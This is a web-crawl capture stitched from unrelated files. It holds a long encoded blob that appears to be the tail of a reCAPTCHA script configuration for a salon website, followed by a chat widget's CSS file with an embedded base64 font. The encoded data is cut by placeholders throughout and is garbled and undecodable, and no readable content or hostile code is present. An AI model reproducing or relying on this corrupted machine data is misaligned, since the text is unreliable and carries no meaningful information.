ChS5uL8KrwrjChsKFM8OCw7EUw4fDkwt/w58ZSsOhwpPDjcOwH8OGWFjDhno/dzs0difCnSnCuMKzYXESwrjDknErwrzDtsOVw7bCu8OoX3/[base64]/CoEPCk8KSw7Mgw78cVyXCkzDCu8KDwrYOw4bChMOawoLCg8OUVTY0wrTCmy8rezTCqsKVPcKlGcKBwrMLdsKqGMOOwqkkDQ1PHj8jwrPDqHzCk0IuNcKkZnHDg8KnDm7ClMOlFcOyw6UkIAXDm0lqbhrCnzMuwqgtwp/DuUNRwpdBD8KZaHwKLsOyw4w+wpJTZRFJI8Kvw5E1GcOtfMKTXsOHZzrCo8OOw697w4LDk8ORw7PDicOdSyXDucK1A8OWFcKqA1PDmSnDssOFw5HCncOXw5oyworCosKAw7/CuMOAAWNoDMOowphWw7TDnHdEZDrDtRYuF8OFwp3DpcKFw7cNUcODIMO+RcOFw4PCjiATcsOMwo/Cr0HDhcOjHSAMwonCsicvLcKxTEDCrMOgw6d/wp8WwoDDlhVlw5bDk8ORwqbDlGZkwrDDtMO/[base64]/J8Oyw6M0w4nDmsObf8OZBMOYOFk6w4fDiMKNXmJHX8K9wrw4wr7DgQ/Dq37CoMKHwoAWYUQmT08cwpF2w5I8w6hjw7B8NmdIEVLChBkfw5VkwqFBw5XCucO/w6jDkwTCpcOnFh7CghTDgsKJwqNuwo1PWALDnMKqESN6SWJnDTDDtltgw6jDk8OzZcOFccKQUiRrw6t8wpDDqsOwwptGT8OEwpRAJ8O+w5AGw6wzITcgw5PCjsOowoPCksKLVsOKw7oIwqPDj8O2wpBBwowEwqnDrXAibAXDhsKnYMK5w4ltT8OIWsKZSx/DpcOCO24awqXCmcOwfsK/[base64]/DhE1JwrnDhcKJbhvDh0lVw4rCiTPClDZ1Bk7CjwgQGBwWMMKnw6nDuBnCkcKLQHgZwrR+w4DCuU1cM8KDOTLDpSoAw6HCgVcdZMOXw5/CgjhXWx3CjsKxChwielrCnmdbwqZSwo8VfEEYw7smPcOiXsKgJDE9PVoRw6LCp8K2b07DhToIZ3TConQ5bsO/DcKzw4t6Amdmw5UYw57CgyfCisK6wq96TnTDg8KYSnfCgx8Ew6Z4DydeCSZEwpPDhMOCwqXCisK/w4zDsnDDhXJLBcO6wrN3ZcK5KGfClWJvw4fCnMOPwoLDusOow5nDj33CtwrCqsOAwocZw7/CgcOpdDlTRMKRwp3Dr3rDqBDCrDLCicKAISpIK3kjSRB0w7QgwptNwqfDgcOswpFDw4fCi1vCoUDCrhNyPcOpNzhpWMKVHsK7w5DDi8OcahQBw5fDucOIwqFNw6/CtsKsX2LCo8KOahTCn38jwr9WGcKpWRVbw6Atw4omwrDCr2zCjTFBwr/DkcKqw5xbeMOVwpLDnMKew6bDuEDDsnlZTg3Ck8OoYCUlwrVDwopXw7PDvxBCOMKOFiAefgHCpcKLwrPDl3B9wpQgAxcnJhhaw5p6JBkUw5Z6w506d0FBwpjDusKMw6XChsKVwqlFFsOywovClcKDFj/Dk1nCiMOmMMOmWsOrw4PDpcKmaAF+Sn/CmFM8PMO5bcKAS3oidEUswqhUwovClMKkbxYWH8KHwoTDosOFNMOYwrvDgMKRNGnDjANYw5QKJUhGwp5Sw6/DqcK6J8KUeQsJW8Kywr4aTVl2R0TDosODw5Myw7/[base64]/Cv2vCj8K0w7nCrUvCn8OhC8OpGMOxZxjCgcKoUcKYB0RtwrQew5vDmVTDm8OBw4howpoNG11aw7nDuMOcwqXDjMO7wr3DncKBw6AVwqxKGcKkX8ONw6/[base64]/CjMOca8OSw53CnDLCmmbCv8KICcKYOQ45w6bDk8KVwqjCpUh/[base64]/CvMODw7oNwpbDmcOtworDkmRHYkDCsMK6BMKmwrTCh8KPwqQ0w5DChMO0E27Dg8KgYBjDhMKYdAvDsgXCocOlIgXCsWXCnsK9w6EiYsOxYsKjcsKgDwHDlMOsZcOYA8OTHsKxwpzDm8KDZ0h3w7vCj8KZD0DCs8KbEMK8JcKowrBOwps8esKyw4/CtsO1fMO5QHDCtETCkMOVwpkwwpl0wo59w5HCuH7DsXrCnRzCqCzDicOIeMOOwrvCgMOowq3DgMOhw47CihE/K8OhJHLDsRgEw5fCs2NOw4ZjOl7CuErDgSnCo8OEJsOxT8KfA8OYcxEAGEkVw6lfNsKdwrjCgSdxwogxw7bCgMOPfMKDwoQOw5PCgyjCnTA3VQbDg2HCtisbwqxIwrVPVl/DncKhw6jCk8OJw49Lw6nCpsOIw7h/[base64]/wq0bZMKYNhvDncKww6xdwozCp28YwrvCvV1+w6XDnjINwqQ6w6l/LlzCgsO6OcO8w48uwo3CusKBw7/CoEXDksK2TMKdw5HCl8OFSMOYwrbCtkzDhsOJT0LDm2UMUMKjwpjDp8KLNRVdw4pTwq4wPlcmBsOlwoPDp8KNwpDCq0/[base64]/CmgMZw4rCpcKUwrEmw4HCkklAHsOoaw3DucKOBsOVw5B8w6IRGF/[base64]/QMOSwrDChETDlsOSw7sMw5DDrwXDjcOXw7YYwq4iwoHDn8KQK8KOw5YjwrrDkl7DjC1lw4vDvVnCuSfDk8OYDsOzTsObLUhfwosRwq8TwpLDsC9BTgY7wr5KJMKtEG8Fwr7CoE0CBgfCqcOvbMO+wpJAw63Cn8OKdcOdwpHDksKVeyzDhsKjeMOww7HDkS9/wr0owo3Dt8OoSnwxwqnDmyc2w6fDj2LCg0IfFW/[base64]/w4DDlMOSw7EMEEzChMKkSMOBHSDDrSXDn1/Cn8KwOBjDpALCh2PDtMOdworCvGU7LHIYXT8BXMKTeMKtw7zCgCHDmUUnw63Cu0VcFXbDnQrDksOkwrTCsG8FcMOLwrISwoFDwpLDpMKgw50bS8O3CTQgwr1Cw7zClsKCWy42YgpBw4IdwoElwoLCo0bCsMKXwqkBIcKDwq/[base64]/w6rDucOAfS8+NcKcworDpWHDrXAxwqnDizwge8KdWgrCmwvCoMOBJ8OQO2rDs8OfK8OAYsO8w7jCtxBsLV/Dql0OwohHwqvDlcOSTsKRH8K/IcOww4nCj8OHwp94w7dVw6rDpXPDjz0WY2p+w4QVw6rCtBN3DF4bfhpJwpodTHxSLMOYwrvCoTjCjCIsC8O+w6Z5w50swo3Cu8O2wrc8bmvDsMKTDQvCi10Dw5tbwrLCrsO7dcO1w6sqwr/Cr0YQGcOHw5XDjlnDoyLCu8KSw7lFwppuC3UfwqjDh8KywqDCmCJyworDgMKdwqYZRhhrwpjDmTfChnlRw5nDnCfDpRRHwpfDiBPCvTwow5nDumzDrsOIdMKuQcKCwqLCsQLCgMO7e8OMbnASwr/Di2vDnsKmwp7Dt8Oee8OjwovCvHBqOMOAw57CvsK8DsOnw7LCkMKYBsKGwrgnw6R1Ux4hccOpQsK/wrd9wqQqwr59ElttfT/DjzzDpMO2wqgfw69QwobDhEICKV/Cik1yZcOJFXpcWsKwIMKNwqbCgMK1w7jDmFIzTcOMw5PDp8OhV1TCrAJXw53Dm8KSJsOVBEpowoHDsx8+chIrw451woUsOMO0J8KkPmfDicK8XiPDk8OHUS3DgMOCLzUKGzYLWcOVwrEkKlpwwqFFDD/[base64]/DmsKQRMKiBsOHwpjCmcOKWmhpwp5Ow5RXeXp7w7rCpDzCs1FuKsOgwoRqEUwmwpLCocKEPkPDmXNOUT5bacOtQ8OTwofDgMOuwrc8DcORwoLDtMOowoxiJ2gnZMK1w6ttBMKqOw/DpETDlg5KUsOWw6HCnXUdRToewoXDhBoWwqjDlCoRcHFeNMOLAXdCw6PCqzrCh8KMR8K/w4fCh00RwpVDQF8VfBrDtcO8w71Qwp/[base64]/DgMOHw4/DoMOxwr/DkcKAwobDkEvDiW4tw4FswprDrHbDosKvI3IoVxEdw7oBYCdIwqUIDcKvE1hQXwzCgsKEw6zDvsO0wod7w65gwqh6ZwbDrVjCtMKLfA99wqJ5TsOBUsKgw70+SMKLwrItw41eBEMsw4MIw70BJcO/AWLCizPCoD9rw5/DjsObwrPCvcK+w4PDuAPCrCDDt8OafcKPw6vCuMKRO8Kcw5bCmRZXwoA7CMOew7ogwrFBworCi8O5FsKCwqN2wrocX2/[base64]/wrhuPisaE8Kqwot5FjbCrg7Dtlorw4xTbTHCmcO3EVDDjsKTR3DCncKAwoxsK3xfeh0/CBTCgsOqwr/CmUfCr8KIT8OAwqQawqUDe8OqwqpUwrvCmcKAI8KPw5VwwrdKQsKePsOzw5cTI8KFBsKnwplPwoA6WzRDS2s+a8KgwrXDiSDCh1cSL1XDm8KvwpXClcOtwpHDu8KiAzsrw605GsO6BBbCnMKHw6cUwp7CocO7H8KWwq/CoXscw6fDs8Ouw6Y6ORxywpPCv8K9eyNlaULDqcOmwrDDpRd5OcKRwrDDvMOowq/DtsKDPx/CqUvDscOCTsOTw6x/[base64]/[base64]/DpTnDrR/CrsK+wpLDisOAGsOjZ8OWw5dsZ1McZcKEw7DCrMK1QsOfB05cAsKKw7Rhw5DDk3pcwqLDkMOgw74EwrJ6w4XCknTDml7Dk0zCtsO7acKlUBlgwrLCgEvCrTh3Z2fCqH/CrcOcwoDDvsOVRmRmwoTDlMK2ckvCh8O9w7J3w6xmZ8KrCcO4JsKlw49hHMOjw4wsw5TChmsPAj5EFcOnwoFmFsOJARIzNA49VMOydMOHwpZBw58EwpMIcsO8csOTIsOoSBzCoD1dwpVjw6/CucONQRRTZsO/[base64]/[base64]/[base64]/XMO5fmNkwqVpw4QQaFEewoN/w7zCvy8Iw4pUUsOWwp/CicOcwrVxQcOCcxYLwqswQcKUw6PDmgfDkE0ZLiFlwpA9wqnDicKew5TDtcKxw7jDkcOJWMOzwqfDon40MsKOYcK4wqNow5DDhsKVdFrCtMKyLS3Dq8K4C8OEMnhswr3CjwPCt0TDvsK3w5HCi8K8LXp/EMKxw7tsQFxywqnDghMqRcKVw6zCv8KqPmvDpTViRi3CpQDDvMO7wo3CsQ7CqMK9w4LCmlTCpD/Dh0ArZMOKGmQ/AEvDhyBDL1UMwq3Cv8O0JV9RXzvChsOHwocpISwzVwLDsMO9wp/DrsK1w7DDvhDDsMOhw7rCm1pWwqzDgsO4wrXCkcKUTF/DuMKawqZBw7o+wobDtMOrw4Qxw4toMQtgNcO3MgPDhwjCpMO/ecOINcOuw5TDuMKmA8Ozw4heJ8OoE17ChDA0wogKasOiesKAbVYVw4hQOsKyMzLDlcKHJT/DnMKtJcKhVErCoFRyBg3Djx3CjENHK8KydGljw73CiwvCqMOHwo4pw5RYwqXDgsO8w4daYUjDp8KXwqvDlzLDlcKAZcKdw5TDiEHDlmzDlcO1wpHDkRVPA8KAGzjCrz3DlcOrw4bCkww6UWTCvGHCtsOJKMK1w5rDkA/[base64]/CgWnCnMKHSncCcArDolNcFsKwIzhsAcKvO8KHRm4/PCUHS8K7w54qw6dPw6LDj8KQEMODwr84w6PDuA9Vw6VBTcKSwqcgeU82w5kqY8K6w6d7GsKnwr/DvcOlwqEBw6UcwrxgQ0QxL8O7w7UBH8Kmwr3DicKew5BxccKkITsAwpYhaMOnw7fCqAwDwozCqkwUwoYEwpjDp8OjwpbCgsKHw5PDo1xMwqjCoGUrAHDCvMKIwoRjNB4pBkfCmlzCvDd9wqBCwpTDqWELwpzCpRHDqFvCkcOhajjDuDvDmi9uKTfCtMKOF1VWwq/CoWfDvi3Cpg5Lw77Ci8O/woHDnm9hwq8bEMO4B8OTwoLCtsOODcO7ecOvw5XCscK0IMOlOcKXCsOtwoHCnsKXw6gkwrbDk30Vw6FmwoI6w6UAwpHDgDbDlRHDkMKUwr/Cn2ZLwqXDqMO4M3FgwpDCp2fCiC/Cg13DmUZ1wqdUw54Gw7UUMipeG2FgAcOxHcO9wqoIw5/[base64]/DgUstL8OiPcKVwrPDmThQFzXClcKgXh3CqQYLF8OSw6PDg8KWQl/Dg1zDgsKSM8OMXmvDnsO2bMOMw4PCoUdAwo7CicKZb8KoesKUwrvCpjkMGTvDlCvCkT9Nw7Uvw7fCssKHBMKvQcOBwploPjNzwpXDsMO5w77CtsOIw7IUFDJuOMOnEcO8wrNzeTNXwoxHw6zCgcO9w7Arw47DpAw9wrDCr29Iw7nDk8OhWnPDlcOjw4EQw7vDs2/[base64]/[base64]/CmcKMNEIfGFdew4HCsjvCocKxwqNtw4DChMK9wo3CoMKsw5sOfiEww4w3wpcuHS4VUsKcEFfCghEJVcOCwr4Ew6RNwrbCogXCscOiG1/[base64]/DssKXw7LDsVXDosOEVMOlwo5fdD53L10rFyABwpjDq8KyWUxew77DjxUHwpt1FcK8w4fCnMOdw73Cs0VAXScBfxxRCTVRw5/DhGQsJcKFw5Enw5/DiDB0ecO6CMKPXcK1wqPCoMOgVyV0aATDhUkqKcOZGS3Dmjk3w63CtMOATsKlwqDDtmfCvMOvwpoSwqxvF8Odw5HDu8O+w4Nhw7jDvMKZwqXDvQnCsTvCu0/ChsKUw5bDtxrCisO0wqfDm8KVO3Qpw6Riw514YcOGNx/DtsK/[base64]/Dhj0hwpJBwo0/BXQ0AcKFJcOWOsOPd8O7UcOGwrTCmU7CuMK4wpBDecOOD8K4wpILK8KTesOWwrLDihwKwpQnTzvDvcKJZ8OSGsO4wq9fwqHCtsO6JgF2XsKaMcOvacKJBCJRHMK8wrnCrz/Di8K7wrVTVcKRKEM4SMOlworCkMOGVcO7w4cxI8OMwogob1LDl2LDhcO7wo5JYcK0wq0XPwFDwoYVDsO2N8ODw4Y2MsKcHTQ3wpHCg8KawpQww5fDi8KkDhDCmGbCmzNOCMKIw6E0wprCsVcdW2QwFVIjwoJaA01OAsO4OEg5I3/CjsOsKMKNwoPCjsOkw6HDuDgPOsKlwp3DmTVkM8OHw51GJGvCgBxZXUU1wqvCjMO2wonCgUjDnAV4D8KadlMcwrzDjVtYwq/Duz3CsXF0wpbCvSMIGiXDhmZkwoHDjWfCjcKEw509dsK6wo5GHQnDjBDDhUt3A8Kzw6UwcsORKE8RYgpiUUvCgGoZCsKtLsKqwrYnOTQ5wq89w5HCo2kCIMO2XcKSIxnDnSdhbMO/w6rDh8O4EMOvwol3w6jDs34PEQ5pC8KPAAHCm8Kgw4dYMcOywrVvOlo3w7bDh8OGwprCrsK+IMKnw4wpcsObw7/DoBLCjsOdMcKOw4p2w4LDizk5SjnCi8KCDXVjBMOuIztJOwPDmQHCr8O5w6TDrAYwDiRzGQ/ClMOfbsKyYRIbwr8WNsOlw7dgBsOKNsOxw5xgFnhnwqTDscOCYh/DtcKew7Vcw4/DoMK5w4jDokPDtMONw7xbdsKSQEDCr8OOwp/DjABVHMOUw7xTwp/[base64]/wr8WCMKTcsO1PsObDhbDuBzDgMKZOEvDmsKDMEgZVMKCDjhjT8O6MQDDusOzw6cLw4nDjMKXwpAywq4Aw5LDoT/Dq0fCr8KYEMKKEFXCqsKJDknCkMKbLMKYw5k0w6A0LGozw5wOAVfCj8Ohw5zDhmdnwrcFdMONJ8KNL8KOwqoGVk1zw6fCksKLIcKkw4XClsOaYH1hb8KWw6DDvsKVw63DhcKpEF7CgsOQw7/Ct33DtCnDmy4IUi3DpMOJwo4eIsKew5ZCL8OjQcOCw6MVZUHCvjzCvm/DjTnDlcOQIyfDsRkjw5/DrinCscO5CHNfw7jCksO9w74FwrN1TlpWc11TdsKLw4diwqwQw7jDkyttwqolw4l+wqA5wo3ClcKjI8OMBFRoCsKowpIVFMKZw7DDv8OdwoMBC8OBw7UuKV1eSsORZF3Cm8KgwoNyw4Zww5LDosKtLsKNcX3DjcO9wrRmHsO/QAJ1NcKdYwk0YVEFR8OESlLDgk3Cty1dVm3ChzcgwoJUwo4uw5LCgMKUwrfDpcKKTMKcKnPDmQzDgiMNesOHUsKEXRwPw4LDojJ0VsK+w6pfwpwGwo5FwrA4w5/DqcO5csKzfcO8cmA7w7Bkw6ERw5nDi2gDIHbDknFqIwhjw6VkLDkvwpBgbSjDnMK6IyYUF3www5/CvTpmZ8Okw40mw5rDssOQOAtlw6HDiSJ/w5UDA0jCuBJzEsOvw7Zrw7jCkMOzV8KkNQvDuG9Qwp3Cq8KJT39dw5/Cpm4Ow5TCvnPDhcKpwo41CcKPwqpGYsOgDkrDqRVowrxSw6c3wo3Cl3DDvMOtO3HDgQjCmiLDnCHDn0Z4w6FmWQ3DvT/CoEg/dcKXw4PDkMKRBjLDpU5dw7nDlsO4wo10GFrDjcKHGMKlI8OqwqVFHxPCt8KtSyjDjsKuXHRAU8O1woXChA/Ck8Kew5PCmyHClRoAw47Di8KXT8K/w4HCpMKnwqjCn27DpTcoYcO3FmHCskDDlkgHBsKRJTAcw65nGihlIsOawpTCmcKbf8Ksw7DCo1oGwqISwonCoCzDmcOswq99wo/DnTLDg0bDl0AtfcOhPEzCrQ/DkTfCnMOTw6cJw4DCmsOVDA/DhRdiw5Bne8KaM0jDiRUIbXfDmcKERkl4wolAw4lxwosgwotMYsKwC8OFw4Y2wqIfIcKEX8OKwrErw5/DuGlewoRwwqrDl8Khw7bCkxBrw63CpMOjPsK5w6rCp8OIwrYxdzAvKMKJUMOZBCYhwqo8IMOEwqHCrBEZIS3Cl8Kkw6pZN8KncH/DrMKLHmRzwrxNw6rDpWbCqF1jJhXCtcKgB8OAwr0tcCxUSgcsR8KBw6RIEsKDbsKiY2Efw7vDnsKFwrImIk/[base64]/FRnDviLDsFFww4/[base64]/wpQhw7FWP8OgYcKpwq7CgcKxfiPDpDrDgEDChsOtcsKzw4IFKiTCvSnCqcOwwp/DrMKtwr3CqW7CgsOnwq/Dr8OlwoXCm8OnN8KJU1IPayDCt8O3w5/DvRBgehNQOsO0Oxc7w6zDsQTDtsOkwoDDp8K2w7TDgA3DqQBTw7DCny7ClF0FwrLDj8KmIsKhwoHDj8Ogw4VNwoM2wozDjkwrw4dBw5BgccKQw7jDhcOsNsK8wr7CnBTCmcKBwqnCh8KraGrChcO7w6siw55Yw7svw7Mnw57DggrCu8KAwpvDqcKbw6zDp8Oaw5Njwq/DqhnDtn9FwqDDryzDn8OOPlscTyfDtQDCgUxIXm5Qw4LCgMK9woLDtMKeJcOSAiUyw6FZw5hCw57DqcKew5F9K8O/[base64]/OMKWw7Vjwp1nE1/DisOaPxlgwqgPLXHChsKZw7NKf8KYw63Dsm59wrFxw7TCr3fDlTxQw7jDlkABX05+GnVtXsKVwpgywp91f8OJwq9owqNYZA/CvsO+w4Bhw7YjEcO5w6HDkjIpwpPDo37DjA1eJnEbw68NWsKBWcKhw70tw4E3D8KRw4/CrSfCrizCqMO7w6bCkMOpbCrDiSrCtQBswqNCw6RZLBBhwrbCuMKwIlJeRMOLw5JpHiwuwrlvPzTCk359RcOHwq8BwoteAcOAVcKoXDMAw4vCuyRQCy8ZQMOjw6o/bsOMw4/[base64]/CiQgpwpfDo8K6w5lDwoQfGkFvHTnCqWzDtsKnw48kWkx/wr3Dph3Dg3VsSREkXcO1wp1KPg1aC8OCw6XDpMO8T8Oiw5VnB2MpUMOrw50NNcK9w5DDrMOqBcOJDC1+wrTDqnTDksOpDAnCtMOheE8pw4jCiV7DolvDg3cXw4xLwrgiw4lDwpLCpAjCmg/Dkyhxwr8nw6osw6PDmcKzwojCtsO4AnHDmsO2AxgMw6xbwrpmwohww4EULlQEw6PCkcO8wrzCucOCwoBzMBVpwqB/IFnChMOzw7LCq8K8woIWw7MZD1BBLSh3fldZw5kSwrrCh8KZwoPCqQTDjsKQw43ChXpbw7xHw6VSw43DuwrDj8KQw6TClsOiw4DCtAEnZ8K3U8KHw7FpfsK3wpfDvsOhGsO/[base64]/[base64]/[base64]/DtMOqKcOwwqsJw54pwoPDicO1wpDDlcOKwqvDtcOTw4jCh297UhTDlMOPG8Kmf1E0wpcnwoTDh8Knw7zDumvClMKWwoPDnSVTK09RFVPCpkbDvcOWw4VCwokRFcKVwojCmMOCw7YUw7pRwp4rwq1/w791CsOkHcKIDcOUW8Kfw5g3GsKWUcObwpDDhCzClsKKU3HCrcKzw7hUwp9GcU1JdQfDmGAJwqHCqcOJKn8/w5TChmnDhnkLT8KIU0lQYiQ9b8KqfxQ6PsOYJcOOVFnDocOyaHvDkMOvwpRRS0jCvcK7wobDpk/[base64]/[base64]/[base64]/w7wrBRbCqSZbwrJMC8KtT8K8wpLCtiRVczbCv2PDsHs5w4A9w7/DmB56Skl0GcKtw5pvw6BhwpA9w5rDpB7CiFbDm8KMwq/CqzApc8OOwprCihN+X8K6w6rCs8KOwrHDr3bDp2BbV8K4BMKoJMKAw5rDosKfEyVHwr7CqMKlZTs2EcKsezPCq3tVwp1YZAxKKcO+NWHDo2vDjMOxKsOqAg7CtHw+NcKXfcKRw7LCnVtrZMOPwpzCt8KHw7rDkDwEw6d/MMKLwo4XGUXDphBSKTZFw4EUwpUVfsOnAjlbdMOuc0/DqkU7Y8ODw5gqw7nDrsOIaMKTwrPDncK8wqkLOjTCvcKawrHCpGHCmUcHwo4Qw7Zsw6XDrlXCpMO8QcKYw60ESsK0ZcKiwophGsOfwrFkw7DDl8O5w4vCsDXCqlFgc8Knw4w0JRbCt8KXCMK7VcODTAEULlfCs8OBWSYdP8O/[base64]/CsFDDs2nDlQEmwqF7w6wnwogyBcKkw5DDnMOhEMKywrnCpnDDkcKOXsOtwpTCisOfw7XCqMK9wrl5wr4rw7t5aCbCtlTDnDAlYMKIdcKkfsO8w5TDliA/w7sIeknCiUEDw6EmIjzCnMKJwprDr8KzwpLDvSkew77Cs8OfW8OIw4F1wrcUN8KdwotTFMKBwqrDn3bCq8OOw4/DjQcaFMKxwrgTDwjCgsOOFXzCgMKOFVNVLD/ClFDDr1FUwqFdb8KqYcOCw5/[base64]/[base64]/G8KSX8O7w58Ew77DrcKHw6PCnsOVw7HDhigTf0geMAobYD1rwofClMKhVMKeTRDDvTjDuMOdwrTCoxPDtcOsw5JsLF/CmwRNwoADKcOSw5Rbw6g4FFzDrsOAAsOrwrhsYzI9w5PCkcOVPSDDgMOiw7PDqQvDu8KmJH4Iwq9uw6kGKMOowoJaDnHCnx1Zw50wHMOYJXTCvWLCizbCgQR5DMKsFsOTccOsBMO3ZcOGwpIGKnR8HT/DuMODfhLCpcKYw4LDsA/CiMK6w69jYQTDrHTDpHR+wpQvdcKEXsORwrhlVREZZ8OkwoJTO8KYZBvDvQfDpT4mDhIlZcKhwodPecK1wohCwot3wqvCpEkqwoZ3a0bDhMOfW8O4OS3DpjxaH2XDlW/Cp8OsTsOkNjgVFUzDu8O8wpTDghjCm3wTwrvCvD3CsMKCw7LDqcO+OcOBwpfCrMK1XT8NP8KzwoLDnEJ0w73DlE3DssKdcFDDskh7Vm9qw4rCtFDChcKywp7DiWZIwr8lw7NdwrIkNmPDvg7ChcKwwpHDs8KjbsK+QCJMcS3DosKxDA/[base64]/DlS5rEsOMNAHCiWTDlQPCt0DCvywFwrUwQcKAw7/[base64]/DrsKnwqpHAcOVw412wo1Ew4o7QQbCtsKFwogqecKBwoUNUsK8wrE8w4nCgh07I8K+wqfDlcOVw4ZSw6zDukfDgSEIFhEjAhbDm8O4w6wHY11Hw7fDkMKEw6TCu2XCgMKiA0YXwo3DsX8HC8K0wrjDm8OEcsO4HMOww5zDuFF/LE/DjlzDg8KDwqHDi3XCssOLPTPDjMOdw5YCQCrCmHXDkF7DvDjCoQcSw4PDqzVzPzE1SMKReEc9ST/DjcKVXV5VSMOFEcK4wqM4wrESdMKJYCwswrXCisOyNxjDmMOJCsKawrV7woUeRnJXwpLCvDbDrDtvwqtEwrMkdcOpw518NSHCmsKxP3d2w6DCq8Kew7XCkcKzwprDklnCgxTChFnCukjDtsK3B0zDqGZqJMKiw5Zyw7rCuU7DkcKyHlzDvk/[base64]/ZwsuM8OCw7BJG39nw64hbcOow7UPwo1/[base64]/CnSU0w551AMKYw4TCvcKmw7/CpcOmJiLDvMOGOiXCvRl7QsKiw64LdEJaOys6w4VMw78faCMYwr7DpcOJa3HCsSBASMOVT1/DrsK0JMOqwoYoE3TDucKBYGPCu8KkHUJMYcObDMKOR8KUw7vCoMKSw4xTL8KXMcOOw6deEE3Ds8OfVHrCn2Fqwqg6wrMYMH3DnFpGwrNRYhHDrnnCsMOTw7AEwrlEB8K4OsK2UMOrNcOEw43DssK/w77CsXopw7wgMX1lUQkEIsKRQMKMGcKWXsOMfQoZwpsVwpHCssKcDsOSZsKNwrNABMKMwokzw4DCmMOmw6BLwqMxw7TDmBcRWTfDlcO+YMKywqfDnMKgKcKieMOBcl/DlcKbw5PCqDFSwo7DpcKdDMOew4seP8O1w53CmAlebF9Dwr1iF2PDlWVtw7LClMKSwpEIwprDm8OOworDq8K+KFbDl0zCkB7Cn8O5w7VDa8OEfcKkwqg7ABLCijTDl3wpwp1cGCDDhcK/w4fDthYyBS1IwodGwqBLwqZkJi7DhUfDugZMwql/w5cuw4xiw43DpXTDmcKqwoTDvMK0fT0cw47DkCzDmMKLwrDCjzTDvFIKeDtXw4vDsUzDgQRYccOqfcKowrYyJMOLwpXCu8KdGsKZC3p+PEQsUMKAc8K1wqljKWnCq8Oxwq8OGCZAw6YJTRLCrH7DkW0Rw5rDn8K4OHTCkWQFGcOoIcO/w47DkS0bw6tVw6XCoxlkAsOQwqrChcOJwrPDh8K7wqxdEMOsw5g1wq7ClBJSdh56JMKtw4rDs8O2wqHDhcKTa38GTmpFCcKWwrBFw7VMwpDDvcOWwoXCjk5wwoNGwpjDhMOCw67Cj8KEIgg+wog3DhonwpHDuzI4wq5WwprCgsKow7pQYHxpTsK9w58/wohLFBFUJcKHw44SPFE2fkvCi07ClVs1w4jCuBvDgMOFYztZSMOrw7jDuSnCulk8GSbCksKxw5clw6BnYMOpwobDs8KLwo7CuMO1w63CqsO+EMO5wpnDhjjCpsKww6AQesKveFgrwrzDicOow5HCqF/DsGdvwqbDiVFHwqVPw7TDhcK9Fw/[base64]/wrzDnMOYwojCkkJyC8KOaGzCpSp5w5zCo8KaV2IjTMKWwqUhw4wNBGvDqsOrTcKFb2fCoV7DkMKww4UNHXA+THF0w4AHw7h2wpzDs8Kew43CiUbCtyp7ccKtwp4POR7CoMOIwohfKyllwrEObsKrKgnCrh8Xw5/DrgvCtGg9JFIDByfDrQktworDpcOnPE5xOcKZwq94RMK/w4nDuk84MUo5VMOBTsK2wpDCh8OrwpMMwrHDrDnDpcK9wrkIw79Jwr0ibWDDr1AGw4vCnj/DhMKEe8KwwpglwrPCgsKaeMKuNg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le8zvofAAAAAKR-Sb3UC-RfYTSKilJBlbXnFbz7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,834],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.changingroomsalons.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226BSF0L8H6UNwCliET4eSPwfcDtjdujC4c8vbZI17nuA\\u003d\x22,1,0,null,1,1769549363955,0,0,[210,154,187,178],null,[37,123,45],\x22RC-qvgFvWrtIa7UIA\x22,null,null,null,null,null,\x220dAFcWeA5L_bybfbHUigoj_KKpkO3npZMD5ac3R4TtXVT5069uRG3q8sYguJ7Akx2JksmveKlC1_Y6Pm0alodthagulaOEr0qE_A\x22,1769632163826]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://truelark.com/chat-widget-v2/css/main.css
body_size: 6516
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap);@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYN